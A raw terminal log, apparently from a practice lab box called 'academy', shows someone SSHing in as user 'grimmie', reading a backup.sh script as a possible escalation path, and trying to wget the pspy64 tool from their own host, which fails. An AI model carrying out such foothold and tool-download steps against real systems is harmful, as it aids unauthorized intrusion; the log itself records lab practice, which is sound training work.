 (hehe㉿kali)-[~]
$ ssh grimmie@192.168.1.9
The authenticity of host '192.168.1.9 (192.168.1.9)' can't be established.
ED25519 key fingerprint is
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes\
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.1.9' (ED25519) to the list of known hosts.
grimmie@192.168.1.9's password:
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May 30 03:21:39 2021 from 192.168.10.31
grimmie@academy:~$ history
1 history
grimmie@academy:~$ sudo su
-bash: sudo: command not found
grimmie@academy:~$ sudo -l
-bash: sudo: command not found
grimmie@academy:~$ which bash
/usr/bin/bash
grimmie@academy:~$ cd /home/grimmie/
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$ cd/tmp
-bash: cd/tmp: No such file or directory
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$ ps
PID TTY TIME CMD
1549 pts/0 00:00:00 bash
1856 pts/0 00:00:00 ps
grimmie@academy:~$ cd /tmp
grimmie@academy:/tmp$ ls
backup.zip systemd-private-97b01b9df308460ebc6372a5974c1423-systemd-timesyncd.service-AS9aQH
systemd-private-97b01b9df308460ebc6372a5974c1423-apache2.service-1I9mgP
grimmie@academy:/tmp$ wget http://192.168.1.4/pspy64
--2025-12-18 18:20:28-- http://192.168.1.4/pspy64
Connecting to 192.168.1.4:80... failed: Connection refused.